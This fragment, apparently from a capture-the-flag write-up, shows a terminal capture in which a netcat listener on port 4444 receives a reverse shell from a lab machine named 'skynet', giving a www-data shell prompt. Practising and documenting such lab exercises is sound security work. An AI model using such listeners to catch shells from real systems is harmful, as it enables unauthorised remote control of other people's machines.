 samsepiol ~ >> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.183.201 37874
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_
64 x86_64 x86_64 GNU/Linux
 13:22:21 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$